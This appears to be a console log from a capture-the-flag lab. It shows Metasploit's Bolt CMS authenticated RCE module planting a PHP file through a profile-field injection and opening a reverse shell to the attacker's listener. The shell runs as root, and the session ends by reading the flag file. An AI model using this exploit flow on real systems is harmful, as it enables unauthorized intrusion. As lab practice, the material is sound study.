 [msf](Jobs:0 Agents:0) exploit(unix/webapp/bolt_authenticated_rce) >> exploit
[*] Started reverse TCP handler on 10.8.239.250:50505
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "intow".
[*] Found 2 potential token(s) for creating .php files.
[+] Used token 24a51251205dbfce1ca9564d97 to create rvpteygfdmbx.php.
[*] Attempting to execute the payload via "/files/rvpteygfdmbx.php?intow=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 2 opened (10.8.239.250:50505 -> 10.10.139.57:55616) at 2023-12-27 09:55:13 +0000
[+] Deleted file rvpteygfdmbx.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
cat /home/flag.txt
THM{wh0_ ?}